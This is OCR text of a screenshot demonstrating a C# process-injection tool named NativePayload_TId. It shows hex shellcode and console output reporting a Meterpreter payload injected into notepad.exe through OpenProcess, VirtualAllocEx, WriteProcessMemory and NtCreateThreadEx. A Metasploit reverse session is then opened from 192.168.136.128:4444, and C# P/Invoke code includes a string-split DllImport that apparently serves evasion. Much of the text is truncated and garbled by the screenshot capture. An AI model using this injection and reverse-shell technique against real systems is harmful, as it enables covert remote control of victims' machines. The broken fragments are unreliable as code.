 Monitoring - API Monitor v2 64-bit (Administrator)
File Edit View Filter Tools Window Help
Summary | 1,390 calls | 488 KB used | NativePayload_TIdnt.exe
Running Processes
Monitored Processes
# Time of Day Thread Module API
1242 6:41:22.186 AM 1 clr.dll GetLastError ( )
1243 6:41:22.186 AM 1 clr.dll G
1244 6:41:22.186 AM 1 clr.dll G
1245 6:41:22.186 AM 1 clr.dll G
1246 6:41:22.186 AM 1 clr.dll G
1247 6:41:22.186 AM 1 clr.dll G
1248 6:41:22.186 AM 1 clr.dll Se
1249 6:41:22.186 AM 1 clr.dll G
1250 6:41:22.186 AM 1 clr.dll Vi EADWRITE )
1251 6:41:22.186 AM 1 KERNELBASE.dll , 0x000000000020d
1252 6:41:22.186 AM 1 clr.dll Vi E )
1253 6:41:22.186 AM 1 KERNELBASE.dll 00000000020d8a8,
1254 6:41:22.186 AM 1 clr.dll G GetCurr
1255 6:41:22.186 AM 1 clr.dll Fl 0007fe927c0130, 16 ) TRUE
1256 6:41:22.186 AM 1 clr.dll Se
1257 6:41:22.186 AM 1 clr.dll NtCreateThreadEx ( 0x000000000020eec0, THREAD_ALL_ACCESS, NULL, 0x0... STATUS_
API NtCreateThreadEx
Module Ntdll.dll
Category Processes and Threads
NtCreateThreadEx (
0x000000000020eec0,
THREAD_ALL_ACCESS,
NULL,
0x0000000000000230,
0x00000000001d0000,
NULL,
FALSE,
0,
0,
0,
NULL
);
Command Prompt
C:\Users\ NativePayload_TIdnt\NativePayload_TIdnt\bin\Debug
2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8
6,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,d0,41,58,41,58,5e,59,5a,41,5
6,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,0a,41,5e,50,50,4
1,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,4
0,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,4
NativePayload_TId , Published by Damon Mohammadbagher , May 2020
NativePayload_TId Thread Injection into Target Process + C# Delegation
[!] Injection Started Time 2/10/2021 6:41:21 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6044 Process
[!] Thread Injection Done Time 2/10/2021 6:41:22 AM
Step1 Delegate.Invoke(00000230) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(001D0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000000) Intptr Done. [API::NtCreateThreadEx]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
apimonitor-x64.exe 768 0.61 15.2 MB PC7\Damon
cmd.exe 4264 2.29 MB PC7\Damon
vmware.exe 1900 24.35 MB PC7\Damon
ProcessHacker.exe 4080 0.35 20.22 MB PC7\Damon
notepad.exe 6044 256 B/s 4.67 MB PC7\Damon
mspaint.exe 5416 12.47 MB PC7\Damon
DpAgent.exe 4944 4.91 MB PC7\Damon
DpAgent.exe 2456 1.75 MB PC7\Damon
vmware-tray.exe 4988 1.84 MB PC7\Damon
Interrupts
PU Usage: 2.32%
notepad.exe (6044) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles Delta Start Address Priority
3184 621,461 0x0 Normal
5796 notepad.exe+0x3acc Normal
3332 ntdll.dll!TpIsTimerSet+0x8b0 Normal
2280 ntdll.dll!RtlDestroyHandleTable+... Normal
VMware Workstation
File Edit View VM Tabs Help
NtCreateThreadEx called by CLR.DLL
without using CreateThread
[*] Meterpreter session 1 opened (192.168.136.128:4444 -> 192.168.136.1:49707) at 20
02-10 03:11:22 +0000
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 6044
// [DllImport("ke" + "rne" + "l" + "32.d"+"ll")]
[DllImport("kernelbase.dll")]
public static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType flAllo
[DllImport("ntdll.dll")]
public static extern uint NtCreateThreadEx(out IntPtr hThread, uint DesiredAccess, IntPtr ObjectAttributes, Int
IntPtr lpStartAddress, IntPtr lpParameter, bool CreateSuspended, uint StackZeroBits,
uint SizeOfStackCommit, uint SizeOfStackReserve, IntPtr lpBytesBuffer);
// [DllImport("ntdll.dll")] ...
public static IntPtr _Step1_(int XprocID, string Xcode)...
public static IntPtr _Step2_(IntPtr a, int p)...
public static bool _Step3_(IntPtr H, IntPtr P, byte[] pay)...
public static IntPtr _Step4_(IntPtr H, IntPtr HA)
uint x = 0;
IntPtr ops = IntPtr.Zero;
uint opsNT = NtCreateThreadEx(out ops, 0x1FFFFF, IntPtr.Zero, H, HA, IntPtr.Zero, false, 0, 0, 0, IntPtr.Ze
/// close
// CloseHandle((IntPtr)opsNT);
CloseHandle(HA);
return (IntPtr)opsNT;